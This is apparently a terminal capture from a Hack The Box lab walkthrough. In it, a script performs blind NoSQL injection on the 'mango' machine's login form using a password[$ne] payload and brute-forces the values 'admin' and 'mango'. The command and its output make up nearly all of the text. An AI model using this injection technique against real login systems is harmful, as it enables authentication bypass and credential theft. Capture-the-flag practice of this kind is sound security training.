 (lololekik㉿Ashitaka)-[~/Documents/htb/mango]
$ python3 blinginject.py -d "username=LOLOLEKIK&+password[\$ne]=test&login=login" -url http://staging-order.mango.htb/index.php -m post -Rcw 302 -Rcl 200 -s
[+] injectable Field  !
[+] Search for the maximum size of the field !
[+] Field size : 5
[+] Start bruteforce
[-] Search the next character for the 1th field.. [a]
[-] Search the next character for the 2th field.. [m]
[-] Search the next character for the 1th field.. [ma]
[-] Search the next character for the 2th field.. [ad]
[-] Search the next character for the 1th field.. [adm]
[-] Search the next character for the 2th field.. [man]
[-] Search the next character for the 1th field.. [mang]
[-] Search the next character for the 2th field.. [admi]
[-] Search the next character for the 1th field.. [admin]
[-] Search the next character for the 2th field.. [mango]
number of fields : 2
All fields : ['admin', 'mango']
(lololekik㉿Ashitaka)-[~/Documents/htb/mango]
$